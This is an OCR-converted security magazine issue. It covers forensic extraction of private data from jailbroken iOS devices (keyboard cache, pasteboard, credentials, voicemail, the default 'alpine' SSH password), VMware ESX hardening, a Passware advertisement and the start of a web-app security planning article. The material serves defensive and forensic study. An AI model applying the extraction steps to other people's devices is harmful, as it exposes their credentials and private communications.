| /User/Applications/ <app guid="">/Library/WebKit</app>                          |                                                                                       |
| /User/Applications/ <app guid="">/Library/WebKit/LocalStorage</app>             |                                                                                       |
| /User/Applications/capp GUID>/tmp                                               |                                                                                       |
| /User/Library/Logs/CrashReporter                                                | Application crash logs                                                                |
| roser cibrary/cogs/crasimeporter                                                | Application clasmogs                                                                  |

| amit       | just      | work       | also     |
|------------|-----------|------------|----------|
| will       | need      | with       | could    |
| have       | make      | larry      | have     |
| coordinate | sure      | governance | copied   |
| that       | that      | risk       | yourself |
| through    | case      | compliance |          |
| help       | available |            |          |
| desk       |           |            |          |

 Table 3. Keyboard cache entries – read column top-down

forensic analysis of systems or applications as a function of security testing, or for the purpose of quantifying risk. An interesting side-effect of applying this technique to mobile device analysis is that it enables one to truly understand the risk of an attacker stealing or finding a device. For example, if your analysis turns up native or third-party applications storing user credentials in cleartext – the author has seen everything from Facebook and Twitter to enterprise users' Exchange ActiveSync credentials stored in the clear – depending on the accounts and data available, that could be a serious issue.

This technique depends on the ability to jailbreak the target device, which provides root access to the underlying file system. If you are unfamiliar with the term or process, two great sources of information are the DevTeam blog (*http://blog.iphone-dev.org/*), and the excellent tutorials at Redmond Pie (*http:// www.redmondpie.com/*). The author tends to gravitate toward PwnageTool/redsn0w.

Some preparation is required prior to beginning. First, although many people jailbreak devices and perform



Figure 1. Keyboard cache output to stdout in terminal

plenty of rewarding research and testing with Windows boxes, Xcode, the integrated development environment for Mac and iOS applications only runs on a Mac. The author uses this platform when testing iOS applications and devices, and Linux when testing Android applications and devices. Next, download a copy of the target iOS firmware, e.g. if you are jailbreaking version 4.3.5, download the 4.3.5 firmware from Apple (iPhone3,1\_4.3.5\_8L1\_Restore.ipsw). Then, update iTunes to the latest version if necessary, and make sure you have the latest version of your jailbreaking tool of choice. Finally, follow the instructions for jailbreaking the device with the tool you have chosen to use.

After jailbreaking is complete, only one other tool is necessary, OpenSSH, used to pull data from the device to a host computer for analysis over WiFi. However, as is always the case with information technology, there's more than one way to accomplish your objective. So, experiment with other tools, and tweak and tune your own methodology. For example, two tools that can be used to get some quick and dirty analysis completed include SpyPhone and FSWalker, written by Nicolas Seriot. Neither tool requires the device to be jailbroken.

Additional tools that may prove useful to the reader can be found in Table 1.

Once the environment is prepared, tools are acquired, and device is jailbroken, you're ready to begin analysis. A suggested high-level workflow is as follows:

- Connect to iPhone over OpenSSH/WiFi
- · Copy directories and contents to host computer
- Analyze contents with appropriate tools
- Document findings

There are many different locations containing interesting data on iOS devices. Data often resides in SQLite databases, the chosen format for local storage on mobile devices. The next best place to find sensitive information is in plist, or *property list* files – these are the primary storage medium for configuration settings in iOS, and they are also a fantastic source of



Figure 2. Call\_history.db, viewed with RazorSQL

sensitive information. User credentials are often stored here, instead of inside the KeyChain where they should be. Rounding out the top three data sources are binary or binary-encoded files, such as the device's keyboard cache and pasteboard. Although storage locations commonly change with the release of new iOS firmware, it is fairly simple to poke around the general area and find what you're looking for. At the time of writing, version 4.3.3 was used, and the author recommends checking the locations listed in Table 2 for potential sensitive information.

Now that you know where to find interesting data, and how to get to it, have a look at some examples of iOS insecurity.

#### **Data Leakage**

The most severe threat to mobile devices and applications is loss or theft of the device. As the old saying goes, if an attacker has physical access, it is game over. It only takes a few days of analyzing applications on a device to discover that the vast majority of mobile application developers fail to consider the threat of physical access to their data. Simply put, they are stuck in the mindset of web application or client/server developers, where virtually all threats affect applications remotely. Add some terrible design and implementation decisions related to native apps and services from Apple themselves, and you have a device that can pose a significant risk to enterprises and consumers in the event of loss or theft. The following examples are provided in no particular order.

#### Keyboard Cache (dynamic-text.dat)

In an effort to learn how users type, iOS devices utilize a feature called AutoCorrection to populate a local keyboard cache on the device. The problem is this feature records everything a user types that is not entered into a SECURE text field, which masks displayed data. The author fondly refers to this feature as *Apple's native keylogging facility*. Data typed into text fields for virtually any application can remain in the



Figure 3. KeyChain database, cleartext information exposed

cache for more than a year if it is not reset periodically by the user: Settings>General>Reset>Reset Keyboard Dictionary.

Developers can also disable this feature programmatically by using the AutoCorrection = FALSE directive in desired UITextFields, although studies conducted with applications disabling this feature have shown users unanimously disapprove of it.

The file itself is a binary file, so passing it to the utility *strings* is all that is required to generate newline-terminated output suitable for analysis. Figure 1 displays the result of running *strings* against the file, and Table 3 provides examples of near-complete conversations recorded by AutoCorrection.

#### Call\_history.db

This SQLite database stores information related to calls made from the device. Figure 2 displays the result of loading the database file into RazorSQL. The analyst can just as easily perform this analysis utilizing a command-line SQLite client on the Mac, or even on the device, once BusyBox is installed.

#### KeyChain-2.db

The KeyChain database is the best-practice storage medium for iOS devices. User credentials, certificates, tokens, and other sensitive information is located here. Although the most critical information is encrypted, analysts will find a significant amount of cleartext data here as well that may prove useful.

#### PasteboardDB

The ability to copy & paste arrived with iPhone 4. Apple chose to implement this functionality by storing the copy buffer in a base64 string embedded in a binary-encoded XML file. To view the data, the analyst will first convert the file to its native format using the command *plutil* –*convert xml1 pasteboardDB*, then simply cat the file. *Next*, copy the information in the <data> element, and pipe it to OpenSSL to decode the base64 string. Figure 4 displays the result of this process.



**Figure 4.** Contents of PasteboardDB – note the decoded, masked credit card number in the lower left



| Name                                   | A Date Modified | Size  | Kind            |
|----------------------------------------|-----------------|-------|-----------------|
| keychain-backup.plist                  | Today, 3:28 PM  | 4 KB  | XML Prrty List  |
| Library                                | Today, 3:28 PM  |       | Folder          |
| Media                                  | Today, 3:28 PM  |       | Folder          |
| mobile                                 | Today, 3:28 PM  |       | Folder          |
| ocspcache.sqlite3                      | Today, 3:28 PM  | 53 KB | SQLite Database |
| ProvisioningProfiles                   | Today, 3:28 PM  |       | Folder          |
| SystemConfiguration                    | Today, 3:28 PM  |       | Folder          |
| com.apple.AutoWake.plist               | Today, 3:28 PM  | 4 KB  | XML Prrty List  |
| com.apple.mobilegestalt.plist          | Today, 3:28 PM  | 4 KB  | XML Prrty List  |
| com.apple.network.identification.plist | Today, 3:28 PM  | 4 KB  | XML Prrty List  |
| com.apple.PowerManagement.plist        | Today, 3:28 PM  | 4 KB  | XML Prrty List  |
| Com.apple.radios.plist                 | Today, 3:28 PM  | 4 KB  | XML Prrty List  |
| com.apple.wifi.plist                   | Today, 3:28 PM  | 4 KB  | XML Prrty List  |
| preferences.plist                      | Today, 3:28 PM  | 4 KB  | XML Prrty List  |
| TrustStore.sqlite3                     | Today, 3:28 PM  | 16 KB | SQLite Database |

Figure 5. Disclosed network information

#### Com.apple.network.identification.plist

This configuration file stores network information for every network the device has connected to, which hasn't been purged from the system. Figure 5 displays the contents as seen in the GUI Property List Editor installed with Xcode. To mitigate this threat, a user can reset their network settings here: Settings>General>Re set>Reset Network Settings.

Improper disclosure of this file could provide potential attackers with internal network information of an enterprise.

#### Com.apple.wifi.plist

This file stores information about the WiFi networks the device has connected to. Combined with the attack disclosed by Jens Heider and Matthias Boll of the Fraunhofer Institute for Secure Information Technology in February this year (*http://sit.sit.fraunhofer.de/ studies/en/sc-iphone-passwords.pdf*), attackers could gain access to network access credentials (among others). Figure 6 displays WiFi-related configuration information.

#### **Application Data Leakage**

Third-party applications represent the greatest threat of data leakage on iOS devices. This is usually the result of lazy or poorly-informed, or trained, developers storing user credentials or other sensitive information in clear text. This threat can be mitigated by developers in several ways including storing user credentials in the KeyChain, encrypting sensitive information

| 00                      | 🗋 com.a     | apple.wifi.plist |                |                  | C  |
|-------------------------|-------------|------------------|----------------|------------------|----|
| <b></b>                 | ScaledRS    | 51               | Number         | 0.93229335546493 | 53 |
| dd Child Delete Item    | Security    |                  | String         | WPA2 Personal    |    |
| ad Child Delete Item    | SSID        | nouc             | Data           | <5354464f>       |    |
| Key                     | Ty SSID_STR | 2                | String         | STEO             |    |
| Root                    | DicStrength | 8                | Number         | 0.93229335546493 | 53 |
| AllowEnable             | BotwEPKeyL  | en               | Number         | 5                |    |
| Custom network settings | Dictionary  | (3 items)        | Number         | -                | -  |
| Jen Net                 | String      | 361F7960-508     | 7-49ED-B0A5-D9 | 25EB207712       |    |
| tw                      | String      | 66C32F56-DB3     | 0-4C75-BDE0-41 | D190FBDC0A       |    |
| twtest                  | String      | 9CD081BE-B3F     | 4-4631-A291-C7 | 05A950F18E       |    |
| DisassociationInterval  | Number      | 1800             |                |                  |    |
| Fallback Preference     | Number      | 2                |                |                  |    |
| JoinMode                | String      | Automatic        |                |                  |    |
| ▼List of known networks | Array       | (5 items)        |                |                  |    |
| ▼Item 0                 | Dictionary  | (27 items)       |                |                  |    |
| AGE                     | Number      | 0                |                |                  |    |
| AP_MODE                 | Number      | 2                |                |                  |    |
| ASSOC_FLAGS             | Number      | 1                |                |                  |    |
| authMode                | Number      | 4                |                |                  |    |
| BEACON INT              | Number      | 10               |                |                  |    |

Figure 6. WiFi configuration

|                      | <b>D</b> | -Settings.plist | C |
|----------------------|----------|-----------------|---|
| ld Child Delete Item | Туре     | Value           |   |
|                      | 9        |                 |   |
| evernote_enabled     | Boolean  |                 |   |
| evernote_password    | String   | lks             |   |
| evernote_pdf         | Boolean  |                 |   |
| evernote_username    | String   | peloquin        |   |
| fax_address          | String   |                 |   |
| fax_email            | String   |                 |   |
| fax_enabled          | Boolean  |                 |   |
| fax_fax              | String   |                 |   |
| fax_name             | String   |                 |   |
| fax_phone            | String   |                 |   |
| fax_url              | String   |                 |   |
| google_docs_enabled  | Boolean  |                 |   |
| google_docs_password | String   |                 |   |
| google_docs_username | String   |                 |   |

**Figure 7.** Application data leakage – third-party API user credentials

in plist files with the Common Crypto library (http:// developer.apple.com/library/mac/#documentation/ Security/Conceptual/Security\_Overview/Architecture/ Architecture.html#//apple\_ref/doc/uid/TP30000976-CH202-TPXREF101), or encrypting sensitive information in SQLcipher SQLite databases (http:// sqlcipher.net/ios-tutorial/). Figure 7 shows one example of a mobile application improperly storing credentials in a plist file. Unfortunately, this particular application utilizes various Internet APIs for authentication including Evernote, Google Docs, Dropbox, and others.

#### Voicemail.db

The voicemail.db database stores, as you might suspect, information about a user's voicemails, including date and time (UNIX Epoch), origin, etc. The voicemails themselves are also stored in the clear on the device, and can be found in the /var/mobile/Library/ voicemail directory with the AMR file extension. They can be extracted from the device and played with Quicktime. Figure 8 displays analysis of voicemail.db and Figure 9 shows actual voicemail files.

These are merely a few of the abundant examples of data leakage on iOS devices. Mitigating the threat of data leakage requires a mixture of solutions including hardware and software encryption, device PINs, and secure mobile application development to name a



**Figure 8.** Voicemail.db, displaying date and time, sender and duration

| Voicemail  |     |       |
|------------|-----|-------|
| subscribed |     |       |
| 1.amr      | AMR | 55 kB |
| 🚽 10.amr   | AMR | 19 kB |
| 11.amr     | AMR | 10 kB |
| 12.amr     | AMR | 20 kB |
| 13.amr     | AMR | 47 kB |
| 14.amr     | AMR | 25 kB |
| 15.amr     | AMR | 36 kB |
| 16.amr     | AMR | 7 kB  |
| - 17.amr   | AMR | 12 kB |

Figure 9. Actual voicemails extracted from iOS file system

few. Enterprises and consumers must be diligent in balancing risk vs. usability when taking advantage of today's mobile technology, and the first step in this process is quantifying risk.

#### Malware

There is a lot of *fear*, *uncertainty*, *and doubt* going around regarding malicious software. AntiVirus vendors would have you believe your iOS device can't be secure without endpoint protection. For now, at least, this is a fallacy for iOS. The so-called security solutions that do exist for iOS do virtually everything except scan for malicious software. At least VirusBarrier can scan documents stored on the device to prevent spreading viruses to systems that can be adversely affected – office document viruses, for example, do not affect iOS devices.

Now, when a user decides to jailbreak their iOS device, this is a different story. In fact, all of the iOS trojans and worms target and infect jailbroken devices. Four such pieces of software discovered in November of 2009 all took advantage of a common weakness – the default password of OpenSSH on iOS is alpine, and there's no patch for stupid, so there's plenty of potential victims.

The moral of the story is if you choose to jailbreak your iOS devices, be wary of the applications you install, and only install them from trusted sources. If you are sideloading applications, it would not be a bad idea to have the ability to review the source first, but at least do some research and see what other people are saying about the application.

#### **Exploits**

The most well-known exploits for iOS are the bootrom exploits that have provided the method of jailbreaking every iOS



device except the iPad 2 and the PDF exploit leveraged by jailbreakme.com used for jailbreaking the iPad 2 and earlier devices. These include 24kpwn (*http:* //blog.iphone-dev.org/post/85449850/ipod-touch-2ghi-welcome-to-the-jailbreak-family), SHAtter (*http:// twitter.com/#!/chronicdevteam*) and others. The attractiveness of bootrom over software-based bugs is the requirement to update hardware, instead of being able to patch software weaknesses, like the PDF exploit (*http://www.jailbreakme.com*).

The PDF vulnerability was unfortunately patched in version 4.3.5, but fear not, several new exploits have been identified on the A5 chips used in the iPad 2 and 4S (*http://www.redmondpie.com/jailbreak-iphone-5-ios-5-untethered-announced-by-chronic-dev-team*), so reliable, untethered jailing of the latest devices is on the way.

#### Conclusion

It should be clear that iOS insecurities exist today, and probably always will. But it should also be clear that mitigating factors, and the power and ability to reduce risk also exists. The best advice and recommendation boils down to this: use common sense! Change default passwords, don't use applications from untrusted sources, if you run around with a jailbroken device – be hyper vigilant about protecting yourself – be wary of connecting to untrusted WiFi, run tools like iErase and Firewall iP on your device, etc.

By the way, have I mentioned the GSM MiTM attacks reported at Defcon this year (actually, it was reported incorrectly as 4G) were legit? I saw GSM MiTM, and subsequent recording of all SMS and voice traffic, and malware delivery, demonstrated live a couple of weeks ago... but that, my friends, is another story for another time.

#### **JOEY PELOQUIN**

Joey Peloquin is the Director of Mobile Security at FishNet Security, where he's responsible for business development, MDM technology review, mobile security research, and testing methodologies for mobile applications. He's spent the last twelve of twenty years in IT specializing in Information Security. His experience ranges from risk assessment to intrusion analysis and incident response, network and application penetration testing, and mobile forensics.

#### DEFENCE

## Security Recommendations

### for Virtual Infrastructure VMware ESX 4

Virtual Platforms have reached a stable reliability; allowing worldwide Datacenters to take advantage of this technology to deploy their servers and optimize the use of hardware resources.

#### What you will learn...

- How to securely install ESX
- How to partition the file system
- Security Recommendations

## s with every technology, it has security vulnerabilities that can jeopardize the services installed over this platform. The security issues on VMware ESX 4 is a very wide topic, here you will find some important recommendations to accomplish a moderate level of security.

#### **To Work**

#### **BIOS and default credentials**

Disable the server's ability of booting from non-hard disk devices such as floppy, CD-ROM and USB drives. Configure any BIOS password according your organization's policy. This will prevent anybody from booting the server from an unauthorized operating system, avoiding unauthorized changes to the BIOS configuration. To do this, while the server is booting, press the appropriate key, enter a password (if required), and navigate to the proper menu to make the correct configurations.

Host hardware with remote access capabilities built into the motherboard (i.e. DRAC, iLO) must have the default credentials changed. These remote tools allow users to boot the host from CD/DVD devices attached to a remote client to facilitate installation when the host is new, but also could be used to install unauthorized operating systems. When the server is booting enter appropriate combination of keys (i.e. ctrl + D) to enter the remote access configuration screen and change the default password to one compliant with your organization's standards.

#### What you should know...

- VMware basics
- ESX basics
- · Networking basics

## Network segregation and proper partitioning of Hard Disk

The default installation of vSphere places *Virtual Machines* (VM's) in a *PortGroup* (VM Network) on the same virtual switch as the management PortGroup (Service Console). This will combine the Virtual Machine network with the virtual infrastructure *Service Console* management network. These two groups have different audiences, system administrators and end users, and should be segregated. If we don't segregate this traffic we are potentially allowing network access to the Service Console to users that should not have access.

In the installation of ESX, do not select the default option to create a default network for virtual machines and configure it correctly. If you have already installed ESX go to the host, find Configuration tab and click on Network Adapters link. Select Networking link on the Hardware panel. Select Add Networking link in the upper right hand corner. Select Virtual Machine radio button for connection type, then Next. In the next panel check that Create a virtual Switch button is selected. Click the link for the appropriate unused <vmnic\*> connected to the desired segment of your external network that was just added, and then select Next. Finally enter a <network label name> click on Next and the Finish. Afterward you should power off each virtual machine and put in the connection settings the network just created and configure network settings on the operating system. During installation you should configure the following



file system structure to avoid consumption of partitions on the hard disk.

| /     | 5GB. | swap |      | /var/core 5GB. |
|-------|------|------|------|----------------|
| /boot | 5GB. | /tmp | 5GB. | /var/log 5GB.  |
| /home | 5GB. | /var | 5GB. |                |

This is the minimal space recommended, you can use more depending on your needs.

#### Network Time Protocol (NTP) configuration

Add configuration settings to enable system clock synchronization with NTP server (s). Keeping your system synchronized will maintain a consistent time range on the log entries. This will also guarantee the proper functioning of the server given its interaction with other systems and possibly third party tools. Using Virtual Center: click on the Configuration tab from the selected host. Select Security Profile in the Software panel. Click the Properties link and in the Firewall Properties pop up window select the service NTP Client. Select the empty check box in front of NTP Client, then click OK an you will be returned to the configuration page where NTP Client is now shown in the Outgoing Connections list associated with port 123. Select Time Configuration in the Software panel of the Configuration tab. Click Properties link and in the Time Configuration pop up window, click the Options button. Select NTP Settings in the left panel, in the NTP Servers dialog box, use Add button to add the address of an <NTP server>. Select the checkbox. Restart NTP Service to apply changes and click OK button. Click OK button to close Time Configuration dialog. These steps will both activate the service and open the related port through the firewall.

#### Install and maintain VMware Patches

A formal process for keeping up-to-date with applicable vendor patches is even more important for the host that services multiple guests. Is the responsibility of the organization to establish a procedure to download and install patches that take into account the possibility of rebooting a system. It is recommended to use VMware Update Manager for this purpose. Applying these patches minimizes vulnerabilities and utilizes the vendor's security research and their product knowledge regarding compatibility of changes with other components of the console operating system. Do not install patches for Red Hat operating system on the ESX host *Console Operating System* (COS). The installation of these patches should be done after:

- Evaluating whether a patch as relevant to your organization.
- It has been tested in a non-production environment.
- It has been approved and documented including the backup and roll-back plans.





You can talk the talk. Can you walk the walk?

#### IT'S IN YOUR DNA

#### LEARN

Advancing Computer Science Artificial Life Programming Digital Media Digital Video Enterprise Software Development Game Art and Animation Game Design Game Programming Human-Computer Interaction Network Engineering

#### Quen Source Technologies Robotics and Embedded Systems Serious Games and Simulation Strategic Technology Development Technology Forensics Technology Product Design Technology Studies Virtual Modeling and Design



Please see www.uat.edu/fastfacts for the latest information about degree program performance, placement and costs.

#### SSH Access

Remote shell access to the console operating system should protect with both the authentication credentials of the administrator and the content communicated between the ESX host and the administrator using secure shell (SSH). Do not enable Direct Root SSH. Do not enable direct *su* to root, only allow *sudo*. Securing administrator login and communication sessions reduces the chance of unauthorized interception of privileged credentials or sensitive configuration information. To secure the ssh service, in the host, go to /etc/ssh directory and edit sshd\_ config file as follows:

- Set Protocol token to 2. If it is absent, add it.
- · Set IgnoreRhosts token to yes. If it is absent, add it.
- Set *StrictModes* token to yes. If it is absent, add it.
- Set the *PermitRootLogin* token to no. If it is absent, add it.
- Set the *PermitEmptyPasswords* token to no. If it is absent, add it.
- Save the updated sshd \_ config file.
- Ensure write access to sshd\_config and ssh\_config files is limited to the file owner root.

Also edit ssh \_ config file as follows:

- Set the *Protocol* token to 2. If it is absent, add it.
- Set the *Ciphers* token to *aes256-cbc*, *aes128-cbc*. If it is absent, add it.
- Save the updated  ${\tt ssh\_config}$  file.

Restart ssh service in the host an configure firewall settings to allow inbound SSH connections and deny outbound SSH traffic.

#### **Password Strength**

This is basic in every security configuration. The use of complex passwords reduces the risk of unauthorized users guessing credentials. It is very important to retain a history of previous passwords used on the ESX host so new passwords are not equal to the last ten recently used. Log onto the service console, acquire root privileges, if a password repository does not exist create it (touch /etc/security/opasswd), configure the file permissions (chmod 600 /etc/security/opasswd) and change the file ownership (chown root:root /etc/security/ opasswd). Afterwards go to /etc/pam.d directory and edit the system-auth-generic file. If absent, add the token remember = 10 to the line containing password required /lib/security/\$ISA/pam\_unix.so. Save the updated file.

New passwords should contain upper case, lower case, numeric and special characters to reduce the use of common words as passwords. To do this log on the service console, acquire root privileges and execute esxcfg-auth --usepamqc = -1 -1 -1 12 8 -1. Also set the

maximum and minimum password life in days in /etc/ login.defs file to 90 and 7 days respectively (esxcfg-auth --passmaxdays = 90, esxcfg-auth --passmindays = 7).

#### **Directory Service Authentication**

It's highly recommended to use a central repository of authentication control to grant access to the host (i.e. LDAP). Host's administrators usually access different ESX hosts, machines and applications. Centralizing the authentication process provides a good way to maintain consistency in password policies on your organization. After creating the users on the host, enable the option of using a directory service to gain access to the ESX host doing as follows: esxcfg-auth --enable --addomain = <your\_ domain> --addc = <your\_domain controller>.<your\_domain>.

#### **Remote Logging for all the hosts**

Configure syslogd to send a copy of ESX host logs to an external repository of logs. Remote logging is essential to detect intrusion and monitor multiple servers simultaneously. Also permits diagnosing problems on hosts. To configure syslogd appropriately log on the ESX host, acquire root privileges and go to the /etc directory. Open syslog.conf file with an editor. At the end of file add the following line:

\*.\* &<your\_log\_server>

Repeat the process till you introduce at least two more servers. Save the updated file and restart the service. Configure adequately the firewall to permit outbound syslogd traffic.

#### **Firewall configuration**

Configure the built-in firewall to ensure only authorized ports and related network traffic sources are allowed to and from the ESX host. If the firewall has not started or if unauthorized ports are opened to the ESX host by a firewall change, traffic containing disruptive or malicious payloads may negatively impact the host's performance or security. Use <code>esxcfg-firewall -e <service\_name></code> to enable a service through the firewall and <code>esxcfg-firewall -d <service\_name></code> to disable a service. If the service is not on the list of known services of the host use -o to open a custom port for that service (esxcfg-firewall -o 514,udp,out,syslog).

#### Conclusion

All of these measures have been tested on real time servers and do not affect the performance of them. After the implementation of these recommendations, you will have a more secure virtual infrastructure. Remember that if your host is in risk, so are all virtual machines running on it.

ALBERTO ARAGÓN ALVAREZ



## **Passware**

## Passware Password Recovery Kit Forensic 11.0

#### A Complete Password Recovery and E-Discovery Solution for Computer Forensics

#### Now with Mac User Password Recovery!

Passware Kit Forensic includes over 30 password recovery tools, Encryption Analyzer Professional, Search Index Examiner, FireWire Memory Imager, and a Portable Version to provide immediate password recovery for any protected file detected on a PC or over the network while scanning. It recovers or resets passwords for more than 200 different types of files, as well as decrypts hard drives, PGP archives, and unlocks Windows 7 and Mac OS Lion Administrator accounts. Many types of passwords are recovered or reset instantly.



#### **Key Features**

- Scans computers and network for password-protected files
- Recovers passwords for 200+ file types Updated
- Unlocks hard drives protected with **BitLocker** and TrueCrypt
- Retrieves electronic evidence in a matter of minutes
  from a Windows Desktop Search Database
- Includes a **Portable Version** that runs from a USB thumb drive and recovers passwords without installation on a target PC
- Acquires memory images over FireWire<sup>Updated</sup>
- Recovers Mac user login passwords from computer memory New!

After losing my password to important encrypted

documents, I thought it was the end of the world.

Conor LaHiff, LaHiff & Company.

Passars FireKirs Memory Langer (Step 3) ACQUIRING THE MEMORY IMAGE Progress 12 % Time elapsed: Memory size acquired: 1:33 503 Mb [ Next ] Passware Kit Enterprise - Windows Key Enterprise 10.5.3100 **Passware** Windows Kev Select Accounts Select Installation Select a Windows account to reset a password for Accounts User Name Description Is Admin Disabled Lo Review 🗹 🗟 Administrator Built-in Administrator account Process 🔽 🕵 John Smith Administrative account 🗆 🚪 Guest Guest account • Reset Syskey < Back Next >

#### **Advanced Features**

- Instant recovery for many password types
- Acceleration with distributed computing (Distributed Password Recovery)
- Multiple-core CPUs and nVidia GPUs acceleration
- Tableau TACC hardware acceleration
- 8 different password recovery attacks (and any combination of them) with an easy-to-use setup wizard
- Detailed reports with MD5 hash values

editions for consumers, small business, professional, corporate, and forensic users.

Starting from \$49!

For additional information, please visit: www.lostpassword.com/kit-forensic.htm

Thanks for saving my work, Passware.

**Passware Inc.** 800 West El Camino Real, Suite 180 Mountain View CA 94040 **Contacts** Nataly Koukoushkina media@lostpassword.com Phone: +1 (650) 472-3716 x 101



Copyright © 2011 Passware, Inc. All rights reserved. "Passware" and Passware logo are trademarks of Passware, Inc. All other names mentioned are trademarks, registered trademarks or service marks of their respective owners.

#### DEFENCE

## Building

### a Robust Web Application Security Plan

A compromised website can result in bad public relations, media glare and loss of consumer confidence. Internally accessible HR portals contain sensitive personally identifiable information (PII) information such as social security numbers, identification data, salaries and other information that could help identify employees or allow a rogue employee or contractor to steal corporate secrets.

#### What you will learn...

- You will learn to categorize web applications for their security
- Categorize applications based on risk.
- Different Attack vectors for web application security.
- How to decide if application security should be carried in house or with external vendors.

ecause of the increasing threat posed by web applications, authorities and government have intervened to provide guidelines and compliance standards. It has become more important than ever for companies to have a robust web application penetration testing (WAPT) process, guidelines and methodology in order to protect them from cybercrime and to meet compliance requirements. These requirements are often industry specific. For instance, applications that store, process or transmit credit cards need to comply with the Payment Card Industry Data Security Standard (PCI DSS) (https://www.pcisecuritystanda rds.org/security\_standards/pci\_dss.shtml). Financial companies need to comply with Gramm Leach Bliley Act (GLBA)(http://en.wikipedia.org/wiki/Gramm-Leach-Bliley\_Act) while the health care industry must worry about Health Insurance Portability and Accountability Act (HIPAA)(http://www.hipaa.org/) compliance. Many of these regulations are complex and go beyond just individual web applications. It is however vital to gain a good understanding of the requirements as they pertain to your application portfolio.

Organizations deploy business critical web applications ranging from externally facing corporate websites and customer portals to internally facing *Human Resources* (HR) portals. The external facing websites may not only process sensitive information such as credit card data but also serve as the home of the organization on the Internet. Company websites

#### What you should know...

- You cannot chase every application in your organization and make it secure.
- Application security is a continuous effort.
- A strong process goes a long way in making an organization secure.

represent the brand name and consumer confidence associated with it. With technologies such as AJAX, web applications are becoming even richer and more pervasive. Many thick client applications have been replaced by web applications and many computing functions now happen over the web. There is also a trend towards Web Services using technologies such as *Windows Communication Framework* (WCF) and HTML5 brings its own rich functionality.

What often complicates matters for organizations is that web application security vulnerabilities cannot be protected like network vulnerabilities through a traditional firewall. Traditional firewalls do not understand the application layer and hence cannot protect it. According to Cenzic's Q2 2010 Trends report, web application vulnerabilities make up approximately 66% of all vulnerabilities (*http://www.cenzic.com/ downloads/Cenzic\_AppSecTrends\_Q1-Q2-2010.pdf*). Much is at stake for companies these days through the web. As was seen with the Samy worm that wreaked havoc across a million accounts in just 20 hours on MySpace, the impact of vulnerabilities in your web presence can be devastating.

In this paper we will discuss the steps necessary to build a robust security plan to test web applications. It is important that the information security team has the appropriate knowledge and tools to conduct the assessment as well as to manage the application security risks across the organization. We will present a basic framework that forms the foundation of a testing program. This is illustrated in the Figure 1 and is discussed in detail through the rest of this whitepaper.

#### Profiling

The first step in creating a web application testing program is to create an application inventory. The inventory should list all the applications within your portfolio and should be regularly updated based on deployment of new applications and decommissioning of old applications.

It is also very important to analyze web applications as key assets of the organization and classify each based on their criticality. During classification, each application can be profiled based on the overall business risk to the organization. Risk profiles are used here to help determine the amount of IT security resources that need to be put into protecting the asset as well as providing a roadmap of mitigation controls to help secure the environment.

Organizations should have a well-documented standard to classify their web applications. One way this can be accomplished is by using a *Security Impact Profile* (SIP). The SIP is a set of high level questions that will be used to determine the risk rating of the application. In this calculation we consider various factors such as the data involved, the compliance regulations the application has to adhere to, the exposure of the application, the reputation involved with the application, and downtime which the application can live with. The Table 1 shows an example of a scoring system that can be used as part of the SIP exercise.

A total score is then calculated and thresholds are established to determine the risk profile of the application. For instance, consider the Table 2 based on the scores above.

As an illustrative example, consider an Internet facing application containing sensitive information that has to



Figure 1. Work flow

comply with SOX and PCI. The application is critical to the organization's reputation and cannot afford any downtime. Based on this data the SIP score for such an application will be:

```
50 {sensitive} + 25 {SOX} + 25 {PCI} + 100 {Internet}
+ 100 {High Reputation} + 100 {Downtime} = 400
```

Such an application would therefore be considered a high risk application.

#### Approach

In this dynamic business world, the changing requirements for web application lead to constantly changing code bases. With shorter QA cycles and reductions in resources, new vulnerabilities can be introduced on a regular basis. It is therefore important **Table 1.** *Example of a scoring system* 

| #                            | Impact Control                | Score |  |
|------------------------------|-------------------------------|-------|--|
| Data                         | Classification                |       |  |
| 1                            | Policy/Claim Data             | 100   |  |
| 2                            | Financial Data                | 75    |  |
| 3                            | Sensitive                     | 50    |  |
| 4                            | Public Data                   | 25    |  |
| Com                          | oliance                       |       |  |
| 5                            | SOX                           | 25    |  |
| 6                            | PCI                           | 25    |  |
| 7                            | HIPAA                         | 25    |  |
| 8                            | GLBA                          | 25    |  |
| Ехро                         | sure                          |       |  |
| 9                            | Internet                      | 100   |  |
| 10                           | Extranet                      | 75    |  |
| 11                           | Intranet                      | 50    |  |
| 12                           | Third Party Externally Hosted | N/A   |  |
| Repu                         | tation and Visibility         |       |  |
| 13                           | High                          | 100   |  |
| 14                           | Medium                        | 75    |  |
| 15                           | Low                           | 25    |  |
| Avail                        | ability and Maximum Downtime  |       |  |
| 16                           | 1 Hour Downtime               | 100   |  |
|                              | 4 Hour Downtime               | 80    |  |
|                              | 24 Hour Downtime              | 60    |  |
